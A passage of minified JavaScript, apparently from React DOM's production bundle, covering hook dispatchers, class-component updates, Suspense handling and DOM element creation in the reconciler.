e={tag:e,create:t,destroy:n,deps:l,next:null},t=W.updateQueue,t===null?(t={lastEffect:null,stores:null},W.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(l=n.next,n.next=e,e.next=l,t.lastEffect=e)),e}function fu(){return Re().memoizedState}function Gr(e,t,n,l){var s=Ae();W.flags|=e,s.memoizedState=cr(1|t,n,void 0,l===void 0?null:l)}function Il(e,t,n,l){var s=Re();l=l===void 0?null:l;var i=void 0;if(Z!==null){var a=Z.memoizedState;if(i=a.destroy,l!==null&&sa(l,a.deps)){s.memoizedState=cr(t,n,i,l);return}}W.flags|=e,s.memoizedState=cr(1|t,n,i,l)}function mo(e,t){return Gr(8390656,8,e,t)}function oa(e,t){return Il(2048,8,e,t)}function xu(e,t){return Il(4,2,e,t)}function gu(e,t){return Il(4,4,e,t)}function yu(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function vu(e,t,n){return n=n!=null?n.concat([e]):null,Il(4,4,yu.bind(null,t,e),n)}function ca(){}function ju(e,t){var n=Re();t=t===void 0?null:t;var l=n.memoizedState;return l!==null&&t!==null&&sa(t,l[1])?l[0]:(n.memoizedState=[e,t],e)}function wu(e,t){var n=Re();t=t===void 0?null:t;var l=n.memoizedState;return l!==null&&t!==null&&sa(t,l[1])?l[0]:(e=e(),n.memoizedState=[e,t],e)}function Nu(e,t,n){return $t&21?(Ve(n,t)||(n=Ec(),W.lanes|=n,Ut|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,xe=!0),e.memoizedState=n)}function vp(e,t){var n=D;D=n!==0&&4>n?n:4,e(!0);var l=ys.transition;ys.transition={};try{e(!1),t()}finally{D=n,ys.transition=l}}function ku(){return Re().memoizedState}function jp(e,t,n){var l=gt(e);if(n={lane:l,action:n,hasEagerState:!1,eagerState:null,next:null},bu(e))Su(t,n);else if(n=su(e,t,n,l),n!==null){var s=de();Ue(n,e,l,s),Cu(n,t,l)}}function wp(e,t,n){var l=gt(e),s={lane:l,action:n,hasEagerState:!1,eagerState:null,next:null};if(bu(e))Su(t,s);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var a=t.lastRenderedState,o=i(a,n);if(s.hasEagerState=!0,s.eagerState=o,Ve(o,a)){var c=t.interleaved;c===null?(s.next=s,ea(t)):(s.next=c.next,c.next=s),t.interleaved=s;return}}catch{}finally{}n=su(e,t,s,l),n!==null&&(s=de(),Ue(n,e,l,s),Cu(n,t,l))}}function bu(e){var t=e.alternate;return e===W||t!==null&&t===W}function Su(e,t){Hn=gl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Cu(e,t,n){if(n&4194240){var l=t.lanes;l&=e.pendingLanes,n|=l,t.lanes=n,Ui(e,n)}}var yl={readContext:Te,useCallback:ie,useContext:ie,useEffect:ie,useImperativeHandle:ie,useInsertionEffect:ie,useLayoutEffect:ie,useMemo:ie,useReducer:ie,useRef:ie,useState:ie,useDebugValue:ie,useDeferredValue:ie,useTransition:ie,useMutableSource:ie,useSyncExternalStore:ie,useId:ie,unstable_isNewReconciler:!1},Np={readContext:Te,useCallback:function(e,t){return Ae().memoizedState=[e,t===void 0?null:t],e},useContext:Te,useEffect:mo,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Gr(4194308,4,yu.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Gr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Gr(4,2,e,t)},useMemo:function(e,t){var n=Ae();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var l=Ae();return t=n!==void 0?n(t):t,l.memoizedState=l.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},l.queue=e,e=e.dispatch=jp.bind(null,W,e),[l.memoizedState,e]},useRef:function(e){var t=Ae();return e={current:e},t.memoizedState=e},useState:uo,useDebugValue:ca,useDeferredValue:function(e){return Ae().memoizedState=e},useTransition:function(){var e=uo(!1),t=e[0];return e=vp.bind(null,e[1]),Ae().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var l=W,s=Ae();if(B){if(n===void 0)throw Error(k(407));n=n()}else{if(n=t(),ne===null)throw Error(k(349));$t&30||uu(l,t,n)}s.memoizedState=n;var i={value:n,getSnapshot:t};return s.queue=i,mo(mu.bind(null,l,i,e),[e]),l.flags|=2048,cr(9,du.bind(null,l,i,n,t),void 0,null),n},useId:function(){var e=Ae(),t=ne.identifierPrefix;if(B){var n=Ye,l=Ge;n=(l&~(1<<32-$e(l)-1)).toString(32)+n,t=":"+t+"R"+n,n=ar++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=yp++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},kp={readContext:Te,useCallback:ju,useContext:Te,useEffect:oa,useImperativeHandle:vu,useInsertionEffect:xu,useLayoutEffect:gu,useMemo:wu,useReducer:vs,useRef:fu,useState:function(){return vs(or)},useDebugValue:ca,useDeferredValue:function(e){var t=Re();return Nu(t,Z.memoizedState,e)},useTransition:function(){var e=vs(or)[0],t=Re().memoizedState;return[e,t]},useMutableSource:ou,useSyncExternalStore:cu,useId:ku,unstable_isNewReconciler:!1},bp={readContext:Te,useCallback:ju,useContext:Te,useEffect:oa,useImperativeHandle:vu,useInsertionEffect:xu,useLayoutEffect:gu,useMemo:wu,useReducer:js,useRef:fu,useState:function(){return js(or)},useDebugValue:ca,useDeferredValue:function(e){var t=Re();return Z===null?t.memoizedState=e:Nu(t,Z.memoizedState,e)},useTransition:function(){var e=js(or)[0],t=Re().memoizedState;return[e,t]},useMutableSource:ou,useSyncExternalStore:cu,useId:ku,unstable_isNewReconciler:!1};function Ie(e,t){if(e&&e.defaultProps){t=Q({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function li(e,t,n,l){t=e.memoizedState,n=n(l,t),n=n==null?t:Q({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Fl={isMounted:function(e){return(e=e._reactInternals)?At(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var l=de(),s=gt(e),i=Xe(l,s);i.payload=t,n!=null&&(i.callback=n),t=ft(e,i,s),t!==null&&(Ue(t,e,s,l),Kr(t,e,s))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var l=de(),s=gt(e),i=Xe(l,s);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=ft(e,i,s),t!==null&&(Ue(t,e,s,l),Kr(t,e,s))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=de(),l=gt(e),s=Xe(n,l);s.tag=2,t!=null&&(s.callback=t),t=ft(e,s,l),t!==null&&(Ue(t,e,l,n),Kr(t,e,l))}};function po(e,t,n,l,s,i,a){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(l,i,a):t.prototype&&t.prototype.isPureReactComponent?!tr(n,l)||!tr(s,i):!0}function Eu(e,t,n){var l=!1,s=Nt,i=t.contextType;return typeof i=="object"&&i!==null?i=Te(i):(s=ye(t)?Ft:ce.current,l=t.contextTypes,i=(l=l!=null)?hn(e,s):Nt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Fl,e.stateNode=t,t._reactInternals=e,l&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=s,e.__reactInternalMemoizedMaskedChildContext=i),t}function ho(e,t,n,l){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,l),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,l),t.state!==e&&Fl.enqueueReplaceState(t,t.state,null)}function si(e,t,n,l){var s=e.stateNode;s.props=n,s.state=e.memoizedState,s.refs={},ta(e);var i=t.contextType;typeof i=="object"&&i!==null?s.context=Te(i):(i=ye(t)?Ft:ce.current,s.context=hn(e,i)),s.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(li(e,t,i,n),s.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(t=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),t!==s.state&&Fl.enqueueReplaceState(s,s.state,null),fl(e,n,s,l),s.state=e.memoizedState),typeof s.componentDidMount=="function"&&(e.flags|=4194308)}function yn(e,t){try{var n="",l=t;do n+=Zd(l),l=l.return;while(l);var s=n}catch(i){s=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:s,digest:null}}function ws(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function ii(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Sp=typeof WeakMap=="function"?WeakMap:Map;function Pu(e,t,n){n=Xe(-1,n),n.tag=3,n.payload={element:null};var l=t.value;return n.callback=function(){jl||(jl=!0,xi=l),ii(e,t)},n}function Lu(e,t,n){n=Xe(-1,n),n.tag=3;var l=e.type.getDerivedStateFromError;if(typeof l=="function"){var s=t.value;n.payload=function(){return l(s)},n.callback=function(){ii(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){ii(e,t),typeof l!="function"&&(xt===null?xt=new Set([this]):xt.add(this));var a=t.stack;this.componentDidCatch(t.value,{componentStack:a!==null?a:""})}),n}function fo(e,t,n){var l=e.pingCache;if(l===null){l=e.pingCache=new Sp;var s=new Set;l.set(t,s)}else s=l.get(t),s===void 0&&(s=new Set,l.set(t,s));s.has(n)||(s.add(n),e=$p.bind(null,e,t,n),t.then(e,e))}function xo(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function go(e,t,n,l,s){return e.mode&1?(e.flags|=65536,e.lanes=s,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Xe(-1,1),t.tag=2,ft(n,t,1))),n.lanes|=1),e)}var Cp=nt.ReactCurrentOwner,xe=!1;function ue(e,t,n,l){t.child=e===null?lu(t,null,n,l):xn(t,e.child,n,l)}function yo(e,t,n,l,s){n=n.render;var i=t.ref;return un(t,s),l=ia(e,t,n,l,i,s),n=aa(),e!==null&&!xe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,tt(e,t,s)):(B&&n&&qi(t),t.flags|=1,ue(e,t,l,s),t.child)}function vo(e,t,n,l,s){if(e===null){var i=n.type;return typeof i=="function"&&!ga(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,_u(e,t,i,l,s)):(e=Jr(n.type,null,l,t,t.mode,s),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&s)){var a=i.memoizedProps;if(n=n.compare,n=n!==null?n:tr,n(a,l)&&e.ref===t.ref)return tt(e,t,s)}return t.flags|=1,e=yt(i,l),e.ref=t.ref,e.return=t,t.child=e}function _u(e,t,n,l,s){if(e!==null){var i=e.memoizedProps;if(tr(i,l)&&e.ref===t.ref)if(xe=!1,t.pendingProps=l=i,(e.lanes&s)!==0)e.flags&131072&&(xe=!0);else return t.lanes=e.lanes,tt(e,t,s)}return ai(e,t,n,l,s)}function zu(e,t,n){var l=t.pendingProps,s=l.children,i=e!==null?e.memoizedState:null;if(l.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},$(ln,Ne),Ne|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,$(ln,Ne),Ne|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},l=i!==null?i.baseLanes:n,$(ln,Ne),Ne|=l}else i!==null?(l=i.baseLanes|n,t.memoizedState=null):l=n,$(ln,Ne),Ne|=l;return ue(e,t,s,n),t.child}function Mu(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function ai(e,t,n,l,s){var i=ye(n)?Ft:ce.current;return i=hn(t,i),un(t,s),n=ia(e,t,n,l,i,s),l=aa(),e!==null&&!xe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,tt(e,t,s)):(B&&l&&qi(t),t.flags|=1,ue(e,t,n,s),t.child)}function jo(e,t,n,l,s){if(ye(n)){var i=!0;ul(t)}else i=!1;if(un(t,s),t.stateNode===null)Yr(e,t),Eu(t,n,l),si(t,n,l,s),l=!0;else if(e===null){var a=t.stateNode,o=t.memoizedProps;a.props=o;var c=a.context,u=n.contextType;typeof u=="object"&&u!==null?u=Te(u):(u=ye(n)?Ft:ce.current,u=hn(t,u));var f=n.getDerivedStateFromProps,p=typeof f=="function"||typeof a.getSnapshotBeforeUpdate=="function";p||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==l||c!==u)&&ho(t,a,l,u),st=!1;var x=t.memoizedState;a.state=x,fl(t,l,a,s),c=t.memoizedState,o!==l||x!==c||ge.current||st?(typeof f=="function"&&(li(t,n,f,l),c=t.memoizedState),(o=st||po(t,n,o,l,x,c,u))?(p||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(t.flags|=4194308)):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=l,t.memoizedState=c),a.props=l,a.state=c,a.context=u,l=o):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),l=!1)}else{a=t.stateNode,iu(e,t),o=t.memoizedProps,u=t.type===t.elementType?o:Ie(t.type,o),a.props=u,p=t.pendingProps,x=a.context,c=n.contextType,typeof c=="object"&&c!==null?c=Te(c):(c=ye(n)?Ft:ce.current,c=hn(t,c));var y=n.getDerivedStateFromProps;(f=typeof y=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==p||x!==c)&&ho(t,a,l,c),st=!1,x=t.memoizedState,a.state=x,fl(t,l,a,s);var j=t.memoizedState;o!==p||x!==j||ge.current||st?(typeof y=="function"&&(li(t,n,y,l),j=t.memoizedState),(u=st||po(t,n,u,l,x,j,c)||!1)?(f||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(l,j,c),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(l,j,c)),typeof a.componentDidUpdate=="function"&&(t.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),t.memoizedProps=l,t.memoizedState=j),a.props=l,a.state=j,a.context=c,l=u):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),l=!1)}return oi(e,t,n,l,i,s)}function oi(e,t,n,l,s,i){Mu(e,t);var a=(t.flags&128)!==0;if(!l&&!a)return s&&lo(t,n,!1),tt(e,t,i);l=t.stateNode,Cp.current=t;var o=a&&typeof n.getDerivedStateFromError!="function"?null:l.render();return t.flags|=1,e!==null&&a?(t.child=xn(t,e.child,null,i),t.child=xn(t,null,o,i)):ue(e,t,o,i),t.memoizedState=l.state,s&&lo(t,n,!0),t.child}function Tu(e){var t=e.stateNode;t.pendingContext?ro(e,t.pendingContext,t.pendingContext!==t.context):t.context&&ro(e,t.context,!1),na(e,t.containerInfo)}function wo(e,t,n,l,s){return fn(),Yi(s),t.flags|=256,ue(e,t,n,l),t.child}var ci={dehydrated:null,treeContext:null,retryLane:0};function ui(e){return{baseLanes:e,cachePool:null,transitions:null}}function Ru(e,t,n){var l=t.pendingProps,s=H.current,i=!1,a=(t.flags&128)!==0,o;if((o=a)||(o=e!==null&&e.memoizedState===null?!1:(s&2)!==0),o?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(s|=1),$(H,s&1),e===null)return ni(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(a=l.children,e=l.fallback,i?(l=t.mode,i=t.child,a={mode:"hidden",children:a},!(l&1)&&i!==null?(i.childLanes=0,i.pendingProps=a):i=Ul(a,l,0,null),e=It(e,l,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=ui(n),t.memoizedState=ci,e):ua(t,a));if(s=e.memoizedState,s!==null&&(o=s.dehydrated,o!==null))return Ep(e,t,a,l,o,s,n);if(i){i=l.fallback,a=t.mode,s=e.child,o=s.sibling;var c={mode:"hidden",children:l.children};return!(a&1)&&t.child!==s?(l=t.child,l.childLanes=0,l.pendingProps=c,t.deletions=null):(l=yt(s,c),l.subtreeFlags=s.subtreeFlags&14680064),o!==null?i=yt(o,i):(i=It(i,a,n,null),i.flags|=2),i.return=t,l.return=t,l.sibling=i,t.child=l,l=i,i=t.child,a=e.child.memoizedState,a=a===null?ui(n):{baseLanes:a.baseLanes|n,cachePool:null,transitions:a.transitions},i.memoizedState=a,i.childLanes=e.childLanes&~n,t.memoizedState=ci,l}return i=e.child,e=i.sibling,l=yt(i,{mode:"visible",children:l.children}),!(t.mode&1)&&(l.lanes=n),l.return=t,l.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=l,t.memoizedState=null,l}function ua(e,t){return t=Ul({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Dr(e,t,n,l){return l!==null&&Yi(l),xn(t,e.child,null,n),e=ua(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Ep(e,t,n,l,s,i,a){if(n)return t.flags&256?(t.flags&=-257,l=ws(Error(k(422))),Dr(e,t,a,l)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=l.fallback,s=t.mode,l=Ul({mode:"visible",children:l.children},s,0,null),i=It(i,s,a,null),i.flags|=2,l.return=t,i.return=t,l.sibling=i,t.child=l,t.mode&1&&xn(t,e.child,null,a),t.child.memoizedState=ui(a),t.memoizedState=ci,i);if(!(t.mode&1))return Dr(e,t,a,null);if(s.data==="$!"){if(l=s.nextSibling&&s.nextSibling.dataset,l)var o=l.dgst;return l=o,i=Error(k(419)),l=ws(i,l,void 0),Dr(e,t,a,l)}if(o=(a&e.childLanes)!==0,xe||o){if(l=ne,l!==null){switch(a&-a){case 4:s=2;break;case 16:s=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:s=32;break;case 536870912:s=268435456;break;default:s=0}s=s&(l.suspendedLanes|a)?0:s,s!==0&&s!==i.retryLane&&(i.retryLane=s,et(e,s),Ue(l,e,s,-1))}return xa(),l=ws(Error(k(421))),Dr(e,t,a,l)}return s.data==="$?"?(t.flags|=128,t.child=e.child,t=Up.bind(null,e),s._reactRetry=t,null):(e=i.treeContext,ke=ht(s.nextSibling),be=t,B=!0,De=null,e!==null&&(Le[_e++]=Ge,Le[_e++]=Ye,Le[_e++]=Dt,Ge=e.id,Ye=e.overflow,Dt=t),t=ua(t,l.children),t.flags|=4096,t)}function No(e,t,n){e.lanes|=t;var l=e.alternate;l!==null&&(l.lanes|=t),ri(e.return,t,n)}function Ns(e,t,n,l,s){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:l,tail:n,tailMode:s}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=l,i.tail=n,i.tailMode=s)}function Ou(e,t,n){var l=t.pendingProps,s=l.revealOrder,i=l.tail;if(ue(e,t,l.children,n),l=H.current,l&2)l=l&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&No(e,n,t);else if(e.tag===19)No(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}l&=1}if($(H,l),!(t.mode&1))t.memoizedState=null;else switch(s){case"forwards":for(n=t.child,s=null;n!==null;)e=n.alternate,e!==null&&xl(e)===null&&(s=n),n=n.sibling;n=s,n===null?(s=t.child,t.child=null):(s=n.sibling,n.sibling=null),Ns(t,!1,s,n,i);break;case"backwards":for(n=null,s=t.child,t.child=null;s!==null;){if(e=s.alternate,e!==null&&xl(e)===null){t.child=s;break}e=s.sibling,s.sibling=n,n=s,s=e}Ns(t,!0,n,null,i);break;case"together":Ns(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Yr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function tt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Ut|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(k(153));if(t.child!==null){for(e=t.child,n=yt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=yt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Pp(e,t,n){switch(t.tag){case 3:Tu(t),fn();break;case 5:au(t);break;case 1:ye(t.type)&&ul(t);break;case 4:na(t,t.stateNode.containerInfo);break;case 10:var l=t.type._context,s=t.memoizedProps.value;$(pl,l._currentValue),l._currentValue=s;break;case 13:if(l=t.memoizedState,l!==null)return l.dehydrated!==null?($(H,H.current&1),t.flags|=128,null):n&t.child.childLanes?Ru(e,t,n):($(H,H.current&1),e=tt(e,t,n),e!==null?e.sibling:null);$(H,H.current&1);break;case 19:if(l=(n&t.childLanes)!==0,e.flags&128){if(l)return Ou(e,t,n);t.flags|=128}if(s=t.memoizedState,s!==null&&(s.rendering=null,s.tail=null,s.lastEffect=null),$(H,H.current),l)break;return null;case 22:case 23:return t.lanes=0,zu(e,t,n)}return tt(e,t,n)}var Iu,di,Fu,Du;Iu=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};di=function(){};Fu=function(e,t,n,l){var s=e.memoizedProps;if(s!==l){e=t.stateNode,Rt(Qe.current);var i=null;switch(n){case"input":s=Ts(e,s),l=Ts(e,l),i=[];break;case"select":s=Q({},s,{value:void 0}),l=Q({},l,{value:void 0}),i=[];break;case"textarea":s=Is(e,s),l=Is(e,l),i=[];break;default:typeof s.onClick!="function"&&typeof l.onClick=="function"&&(e.onclick=ol)}Ds(n,l);var a;n=null;for(u in s)if(!l.hasOwnProperty(u)&&s.hasOwnProperty(u)&&s[u]!=null)if(u==="style"){var o=s[u];for(a in o)o.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(qn.hasOwnProperty(u)?i||(i=[]):(i=i||[]).push(u,null));for(u in l){var c=l[u];if(o=s!=null?s[u]:void 0,l.hasOwnProperty(u)&&c!==o&&(c!=null||o!=null))if(u==="style")if(o){for(a in o)!o.hasOwnProperty(a)||c&&c.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in c)c.hasOwnProperty(a)&&o[a]!==c[a]&&(n||(n={}),n[a]=c[a])}else n||(i||(i=[]),i.push(u,n)),n=c;else u==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,o=o?o.__html:void 0,c!=null&&o!==c&&(i=i||[]).push(u,c)):u==="children"?typeof c!="string"&&typeof c!="number"||(i=i||[]).push(u,""+c):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&(qn.hasOwnProperty(u)?(c!=null&&u==="onScroll"&&U("scroll",e),i||o===c||(i=[])):(i=i||[]).push(u,c))}n&&(i=i||[]).push("style",n);var u=i;(t.updateQueue=u)&&(t.flags|=4)}};Du=function(e,t,n,l){n!==l&&(t.flags|=4)};function Mn(e,t){if(!B)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var l=null;n!==null;)n.alternate!==null&&(l=n),n=n.sibling;l===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:l.sibling=null}}function ae(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,l=0;if(t)for(var s=e.child;s!==null;)n|=s.lanes|s.childLanes,l|=s.subtreeFlags&14680064,l|=s.flags&14680064,s.return=e,s=s.sibling;else for(s=e.child;s!==null;)n|=s.lanes|s.childLanes,l|=s.subtreeFlags,l|=s.flags,s.return=e,s=s.sibling;return e.subtreeFlags|=l,e.childLanes=n,t}function Lp(e,t,n){var l=t.pendingProps;switch(Gi(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ae(t),null;case 1:return ye(t.type)&&cl(),ae(t),null;case 3:return l=t.stateNode,gn(),V(ge),V(ce),la(),l.pendingContext&&(l.context=l.pendingContext,l.pendingContext=null),(e===null||e.child===null)&&(Ir(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,De!==null&&(vi(De),De=null))),di(e,t),ae(t),null;case 5:ra(t);var s=Rt(ir.current);if(n=t.type,e!==null&&t.stateNode!=null)Fu(e,t,n,l,s),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!l){if(t.stateNode===null)throw Error(k(166));return ae(t),null}if(e=Rt(Qe.current),Ir(t)){l=t.stateNode,n=t.type;var i=t.memoizedProps;switch(l[He]=t,l[lr]=i,e=(t.mode&1)!==0,n){case"dialog":U("cancel",l),U("close",l);break;case"iframe":case"object":case"embed":U("load",l);break;case"video":case"audio":for(s=0;s<Dn.length;s++)U(Dn[s],l);break;case"source":U("error",l);break;case"img":case"image":case"link":U("error",l),U("load",l);break;case"details":U("toggle",l);break;case"input":_a(l,i),U("invalid",l);break;case"select":l._wrapperState={wasMultiple:!!i.multiple},U("invalid",l);break;case"textarea":Ma(l,i),U("invalid",l)}Ds(n,i),s=null;for(var a in i)if(i.hasOwnProperty(a)){var o=i[a];a==="children"?typeof o=="string"?l.textContent!==o&&(i.suppressHydrationWarning!==!0&&Or(l.textContent,o,e),s=["children",o]):typeof o=="number"&&l.textContent!==""+o&&(i.suppressHydrationWarning!==!0&&Or(l.textContent,o,e),s=["children",""+o]):qn.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&U("scroll",l)}switch(n){case"input":Er(l),za(l,i,!0);break;case"textarea":Er(l),Ta(l);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(l.onclick=ol)}l=s,t.updateQueue=l,l!==null&&(t.flags|=4)}else{a=s.nodeType===9?s:s.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=mc(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=a.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof l.is=="string"?e=a.createElement(n,{is:l.is}):(e=a.createElement(n),n==="select"&&(a=e,l.multiple?a.multiple=!0:l.size&&(a.size=l.size))):e=a.createElementNS(e,n),e[He]=t,e[lr]=l,Iu(e,t,!1,!1),t.stateNode=e;e:{switch(a=$s(n,l),n){case"dialog":U("cancel",e),U("close",e),s=l;break;case"iframe":case"object":case"embed":U("load",e),s=l;break;case"video":case"audio":for(s=0;s<Dn.length;s++)U(Dn[s],e);s=l;break;case"source":U("error",e),s=l;break;case"img":case"image":case"link":U("error",e),U("load",e),s=l;break;case"details":U("toggle",e),s=l;break;case"input":_a(e,l),s=Ts(e,l),U("invalid",e);break;case"option":s=l;break;case"select":e._wrapperState={wasMultiple:!!l.multiple},s=Q({},l,{value:void 0}),U("invalid",e);break;case"textarea":Ma(e,l),s=Is(e,l),U("invalid",e);break;default:s=l}Ds(n,s),o=s;for(i in o)if(o.hasOwnProperty(i)){var c=o[i];i==="style"?fc(e,c):i==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&pc(e,c)):i==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&Gn(e,c):typeof 